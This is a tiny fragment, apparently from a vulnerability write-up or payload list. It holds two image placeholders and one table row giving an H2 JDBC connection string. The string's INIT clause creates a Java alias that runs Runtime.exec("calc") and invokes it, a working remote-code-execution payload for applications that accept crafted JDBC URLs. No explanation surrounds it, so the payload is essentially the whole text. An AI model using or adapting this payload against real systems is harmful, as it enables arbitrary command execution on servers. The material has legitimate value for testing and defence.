 1 | jdbc:h2:file:.\\data\\demo;INIT=DROP ALIAS IF EXISTS EXEC\;CREATE ALIAS EXEC AS $$void shellexec() throws Exception {Runtime.getRuntime().exec("calc")\;}$$\;CALL EXEC() |